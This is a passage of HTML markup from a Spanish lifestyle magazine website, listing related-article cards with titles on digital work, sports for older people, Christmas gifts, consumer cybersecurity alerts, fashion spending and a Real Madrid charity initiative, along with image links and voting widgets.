						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-68705 post type-post status-publish format-standard has-post-thumbnail category-flash category-mejor-colaboracion category-sin-categoria tag-tendencia tag-tendencias">
	<div class="entry-featured-media" ><a title="¿Cómo reinventarse hacia el trabajo digital en 2026?" class="g1-frame" href="https://belairmagazine.es/flash/como-reinventarse-hacia-el-trabajo-digital-en-2026/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 364 205&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital-364x205.png.webp" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital-364x205.png.webp 364w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital-300x169.png.webp 300w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital-768x432.png.webp 768w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital-1536x864.png.webp 1536w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital-192x108.png.webp 192w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital-384x216.png.webp 384w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital-728x409.png.webp 728w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital-561x316.png.webp 561w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital-1122x631.png.webp 1122w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital-265x149.png.webp 265w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital-531x299.png.webp 531w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital-608x342.png.webp 608w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital-758x426.png.webp 758w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital-1152x648.png.webp 1152w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital-85x48.png.webp 85w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital-171x96.png.webp 171w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital-313x176.png.webp 313w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital.png.webp 1920w" data-sizes="auto, (max-width: 364px) 100vw, 364px" title="¿Cómo reinventarse hacia el trabajo digital en 2026? 7"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://belairmagazine.es/noticias/flash/" class="entry-category entry-category-item-624">Flash</a>, <a href="https://belairmagazine.es/noticias/flash/mejor-colaboracion/" class="entry-category entry-category-item-628">Mejor colaboración</a>, <a href="https://belairmagazine.es/noticias/sin-categoria/" class="entry-category entry-category-item-1">Varios</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/flash/como-reinventarse-hacia-el-trabajo-digital-en-2026/" rel="bookmark">¿Cómo reinventarse hacia el trabajo digital en 2026?</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-68700 post type-post status-publish format-standard has-post-thumbnail category-sociedad category-sin-categoria">
	<div class="entry-featured-media" ><a title="Los mejores deportes para personas mayores" class="g1-frame" href="https://belairmagazine.es/sociedad/los-mejores-deportes-para-personas-mayores/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 364 205&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Deporte-personas-mayores-364x205.jpg.webp" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Deporte-personas-mayores-364x205.jpg.webp 364w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Deporte-personas-mayores-192x108.jpg.webp 192w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Deporte-personas-mayores-384x216.jpg.webp 384w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Deporte-personas-mayores-728x409.jpg.webp 728w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Deporte-personas-mayores-561x316.jpg.webp 561w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Deporte-personas-mayores-1122x631.jpg.webp 1122w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Deporte-personas-mayores-758x426.jpg.webp 758w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Deporte-personas-mayores-1152x648.jpg.webp 1152w" data-sizes="auto, (max-width: 364px) 100vw, 364px" title="Los mejores deportes para personas mayores 8"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://belairmagazine.es/noticias/sociedad/" class="entry-category entry-category-item-7">Sociedad</a>, <a href="https://belairmagazine.es/noticias/sin-categoria/" class="entry-category entry-category-item-1">Varios</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/sociedad/los-mejores-deportes-para-personas-mayores/" rel="bookmark">Los mejores deportes para personas mayores</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-68614 post type-post status-publish format-standard has-post-thumbnail category-deco category-sin-categoria tag-casa tag-decoracion tag-decoracion-diy tag-diy-decoracion">
	<div class="entry-featured-media" ><a title="Ideas de regalo para Navidad: desde un original calendario de adviento hasta herramientas profesionales y de bricolaje" class="g1-frame" href="https://belairmagazine.es/deco/ideas-de-regalo-para-black-friday-desde-un-calendario-de-adviento-hasta-herramientas-profesionales-y-de-bricolaje/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 364 205&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/11/Hand-Tools-PRO-364x205.jpg.webp" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/11/Hand-Tools-PRO-364x205.jpg.webp 364w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/11/Hand-Tools-PRO-192x108.jpg.webp 192w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/11/Hand-Tools-PRO-384x216.jpg.webp 384w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/11/Hand-Tools-PRO-728x409.jpg.webp 728w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/11/Hand-Tools-PRO-561x316.jpg.webp 561w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/11/Hand-Tools-PRO-1122x631.jpg.webp 1122w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/11/Hand-Tools-PRO-758x426.jpg.webp 758w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/11/Hand-Tools-PRO-1152x648.jpg.webp 1152w" data-sizes="auto, (max-width: 364px) 100vw, 364px" title="Ideas de regalo para Navidad: desde un original calendario de adviento hasta herramientas profesionales y de bricolaje 9"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://belairmagazine.es/noticias/deco/" class="entry-category entry-category-item-5">Deco</a>, <a href="https://belairmagazine.es/noticias/sin-categoria/" class="entry-category entry-category-item-1">Varios</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/deco/ideas-de-regalo-para-black-friday-desde-un-calendario-de-adviento-hasta-herramientas-profesionales-y-de-bricolaje/" rel="bookmark">Ideas de regalo para Navidad: desde un original calendario de adviento hasta herramientas profesionales y de bricolaje</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>



		<aside class="g1-more-from">
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>More From: <a href="https://belairmagazine.es/noticias/sociedad/">Sociedad</a></span></h2>		<div class="g1-collection">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items">
					
						<li class="g1-collection-item">
							
<article class="entry-tpl-list post-68717 post type-post status-publish format-standard has-post-thumbnail category-flash category-sociedad tag-consumidor tag-tendencias">
	<div class="entry-featured-media" ><a title="Alerta consumidores: ¿cómo protegerte este próximo año ante el aumento de ciberataques?" class="g1-frame" href="https://belairmagazine.es/flash/alerta-consumidores-como-protegerte-este-proximo-ano-ante-el-aumento-de-ciberataques/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 364 205&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-364x205.png.webp" class="lazyload attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-364x205.png.webp 364w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-300x169.png.webp 300w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-768x432.png.webp 768w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-1536x864.png.webp 1536w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-192x108.png.webp 192w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-384x216.png.webp 384w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-728x409.png.webp 728w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-561x316.png.webp 561w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-1122x631.png.webp 1122w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-265x149.png.webp 265w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-531x299.png.webp 531w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-608x342.png.webp 608w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-758x426.png.webp 758w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-1152x648.png.webp 1152w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-85x48.png.webp 85w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-171x96.png.webp 171w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-313x176.png.webp 313w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026.png.webp 1920w" data-sizes="auto, (max-width: 364px) 100vw, 364px" title="Alerta consumidores: ¿cómo protegerte este próximo año ante el aumento de ciberataques? 10"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-votes"><strong>1.3k</strong><span> Votes</span></span></p>
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/flash/alerta-consumidores-como-protegerte-este-proximo-ano-ante-el-aumento-de-ciberataques/" rel="bookmark">Alerta consumidores: ¿cómo protegerte este próximo año ante el aumento de ciberataques?</a></h3>
					</header>

		
		
					<div class="entry-todome g1-dropable snax">
				
						<div class="snax-voting snax-voting-positive snax-voting-s" data-snax-item-id="68717">
			<div class="snax-voting-score" data-snax-voting-score="1273">
				<strong>1.3k</strong> Puntos			</div>

			<a href="#" class="snax-voting-upvote snax-vote snax-vote-up snax-guest-voting" title="Upvote" data-snax-item-id="68717" data-snax-author-id="0" data-snax-nonce="cbd8ae9e7f"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Upvote</a>
			<a href="#" class="snax-voting-downvote snax-vote snax-vote-down snax-guest-voting" title="Downvote" data-snax-item-id="68717" data-snax-author-id="0" data-snax-nonce="cbd8ae9e7f"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Downvote</a>
		</div>

				
							</div>
			</div>
</article>
						</li>

					
						<li class="g1-collection-item">
							
<article class="entry-tpl-list post-68711 post type-post status-publish format-standard has-post-thumbnail category-moda category-sociedad tag-accesorios tag-navidad tag-ropa tag-tendencia">
	<div class="entry-featured-media" ><a title="El 42,7 % de los consumidores recortará su presupuesto en moda en Navidad" class="g1-frame" href="https://belairmagazine.es/moda/el-427-de-los-consumidores-recortara-su-presupuesto-en-moda-en-navidad/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 364 205&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Consumo-moda-Navidad-364x205.jpg.webp" class="lazyload attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Consumo-moda-Navidad-364x205.jpg.webp 364w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Consumo-moda-Navidad-192x108.jpg.webp 192w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Consumo-moda-Navidad-384x216.jpg.webp 384w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Consumo-moda-Navidad-728x409.jpg.webp 728w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Consumo-moda-Navidad-561x316.jpg.webp 561w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Consumo-moda-Navidad-1122x631.jpg.webp 1122w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Consumo-moda-Navidad-758x426.jpg.webp 758w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Consumo-moda-Navidad-1152x648.jpg.webp 1152w" data-sizes="auto, (max-width: 364px) 100vw, 364px" title="El 42,7 % de los consumidores recortará su presupuesto en moda en Navidad 11"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-votes"><strong>2.6k</strong><span> Votes</span></span></p>
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/moda/el-427-de-los-consumidores-recortara-su-presupuesto-en-moda-en-navidad/" rel="bookmark">El 42,7 % de los consumidores recortará su presupuesto en moda en Navidad</a></h3>
					</header>

		
		
					<div class="entry-todome g1-dropable snax">
				
						<div class="snax-voting snax-voting-positive snax-voting-s" data-snax-item-id="68711">
			<div class="snax-voting-score" data-snax-voting-score="2556">
				<strong>2.6k</strong> Puntos			</div>

			<a href="#" class="snax-voting-upvote snax-vote snax-vote-up snax-guest-voting" title="Upvote" data-snax-item-id="68711" data-snax-author-id="0" data-snax-nonce="cbd8ae9e7f"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Upvote</a>
			<a href="#" class="snax-voting-downvote snax-vote snax-vote-down snax-guest-voting" title="Downvote" data-snax-item-id="68711" data-snax-author-id="0" data-snax-nonce="cbd8ae9e7f"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Downvote</a>
		</div>

				
							</div>
			</div>
</article>
						</li>

					
						<li class="g1-collection-item">
							
<article class="entry-tpl-list post-68700 post type-post status-publish format-standard has-post-thumbnail category-sociedad category-sin-categoria">
	<div class="entry-featured-media" ><a title="Los mejores deportes para personas mayores" class="g1-frame" href="https://belairmagazine.es/sociedad/los-mejores-deportes-para-personas-mayores/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 364 205&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Deporte-personas-mayores-364x205.jpg.webp" class="lazyload attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Deporte-personas-mayores-364x205.jpg.webp 364w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Deporte-personas-mayores-192x108.jpg.webp 192w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Deporte-personas-mayores-384x216.jpg.webp 384w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Deporte-personas-mayores-728x409.jpg.webp 728w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Deporte-personas-mayores-561x316.jpg.webp 561w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Deporte-personas-mayores-1122x631.jpg.webp 1122w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Deporte-personas-mayores-758x426.jpg.webp 758w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Deporte-personas-mayores-1152x648.jpg.webp 1152w" data-sizes="auto, (max-width: 364px) 100vw, 364px" title="Los mejores deportes para personas mayores 12"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-votes"><strong>12.3k</strong><span> Votes</span></span></p>
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/sociedad/los-mejores-deportes-para-personas-mayores/" rel="bookmark">Los mejores deportes para personas mayores</a></h3>
					</header>

		
		
					<div class="entry-todome g1-dropable snax">
				
						<div class="snax-voting snax-voting-positive snax-voting-s" data-snax-item-id="68700">
			<div class="snax-voting-score" data-snax-voting-score="12345">
				<strong>12.3k</strong> Puntos			</div>

			<a href="#" class="snax-voting-upvote snax-vote snax-vote-up snax-guest-voting" title="Upvote" data-snax-item-id="68700" data-snax-author-id="0" data-snax-nonce="cbd8ae9e7f"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Upvote</a>
			<a href="#" class="snax-voting-downvote snax-vote snax-vote-down snax-guest-voting" title="Downvote" data-snax-item-id="68700" data-snax-author-id="0" data-snax-nonce="cbd8ae9e7f"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Downvote</a>
		</div>

				
							</div>
			</div>
</article>
						</li>

					
						<li class="g1-collection-item">
							
<article class="entry-tpl-list post-68635 post type-post status-publish format-standard has-post-thumbnail category-sociedad">
	<div class="entry-featured-media" ><a title="El 65 % de los consumidores cambia de marca según el precio del producto" class="g1-frame" href="https://belairmagazine.es/sociedad/el-65-de-los-consumidores-cambia-de-marca-segun-el-precio-del-producto/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 364 205&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/11/Marcas-consumidores-364x205.jpg.webp" class="lazyload attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/11/Marcas-consumidores-364x205.jpg.webp 364w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/11/Marcas-consumidores-192x108.jpg.webp 192w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/11/Marcas-consumidores-384x216.jpg.webp 384w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/11/Marcas-consumidores-728x409.jpg.webp 728w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/11/Marcas-consumidores-561x316.jpg.webp 561w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/11/Marcas-consumidores-1122x631.jpg.webp 1122w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/11/Marcas-consumidores-758x426.jpg.webp 758w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/11/Marcas-consumidores-1152x648.jpg.webp 1152w" data-sizes="auto, (max-width: 364px) 100vw, 364px" title="El 65 % de los consumidores cambia de marca según el precio del producto 13"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-votes"><strong>652</strong><span> Votes</span></span></p>
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/sociedad/el-65-de-los-consumidores-cambia-de-marca-segun-el-precio-del-producto/" rel="bookmark">El 65 % de los consumidores cambia de marca según el precio del producto</a></h3>
					</header>

		
		
					<div class="entry-todome g1-dropable snax">
				
						<div class="snax-voting snax-voting-positive snax-voting-s" data-snax-item-id="68635">
			<div class="snax-voting-score" data-snax-voting-score="652">
				<strong>652</strong> Puntos			</div>

			<a href="#" class="snax-voting-upvote snax-vote snax-vote-up snax-guest-voting" title="Upvote" data-snax-item-id="68635" data-snax-author-id="0" data-snax-nonce="cbd8ae9e7f"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Upvote</a>
			<a href="#" class="snax-voting-downvote snax-vote snax-vote-down snax-guest-voting" title="Downvote" data-snax-item-id="68635" data-snax-author-id="0" data-snax-nonce="cbd8ae9e7f"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Downvote</a>
		</div>

				
							</div>
			</div>
</article>
						</li>

					
						<li class="g1-collection-item">
							
<article class="entry-tpl-list post-68608 post type-post status-publish format-standard has-post-thumbnail category-sociedad category-sin-categoria">
	<div class="entry-featured-media" ><a title="Fundación Real Madrid, Aramark y Worldcoo unen afición y tecnología para multiplicar la solidaridad" class="g1-frame" href="https://belairmagazine.es/sociedad/fundacion-real-madrid-aramark-y-worldcoo-unen-aficion-y-tecnologia-para-multiplicar-la-solidaridad/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 364 205&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/11/Cartel-Redondeo-Solidario-scaled-e1763050887302-364x205.jpg.webp" class="lazyload attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/11/Cartel-Redondeo-Solidario-scaled-e1763050887302-364x205.jpg.webp 364w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/11/Cartel-Redondeo-Solidario-scaled-e1763050887302-192x108.jpg.webp 192w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/11/Cartel-Redondeo-Solidario-scaled-e1763050887302-384x216.jpg.webp 384w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/11/Cartel-Redondeo-Solidario-scaled-e1763050887302-728x409.jpg.webp 728w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/11/Cartel-Redondeo-Solidario-scaled-e1763050887302-561x316.jpg.webp 561w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/11/Cartel-Redondeo-Solidario-scaled-e1763050887302-758x426.jpg.webp 758w" data-sizes="auto, (max-width: 364px) 100vw, 364px" title="Fundación Real Madrid, Aramark y Worldcoo unen afición y tecnología para multiplicar la solidaridad 14"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-votes"><strong>1.5k</strong><span> Votes</span></span></p>
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/sociedad/fundacion-real-madrid-aramark-y-worldcoo-unen-aficion-y-tecnologia-para-multiplicar-la-solidaridad/" rel="bookmark">Fundación Real Madrid, Aramark y Worldcoo unen afición y tecnología para multiplicar la solidaridad</a></h3>
					</header>

		
		
					<div class="entry-todome g1-dropable snax">
				
						<div class="snax-voting snax-voting-positive snax-voting-s" data-snax-item-id="68608">
			<div class="snax-voting-score" data-snax-voting-score="1535">
				<strong>1.5k</strong> Puntos			</div>

			<a href="#" class="snax-voting-upvote snax-vote snax-vote-up snax-guest-voting" title="Upvote" data-snax-item-id="68608" data-snax-author-id="0" data-snax-nonce="cbd8ae9e7f"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Upvote</a>
			<a href="#" class="snax-voting-downvote snax-vote snax-vote-down snax-guest-voting" title="Downvote" data-snax-item-id="68608" data-snax-author-id="0" data-snax-nonce="cbd8ae9e7f"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Downvote</a>
		</div>

				
							</div>
			</div>
</article>
						</li>

					
						<li class="g1-collection-item">
							
<article class="entry-tpl-list post-68525 post type-post status-publish format-standard has-post-thumbnail category-sociedad category-sin-categoria">
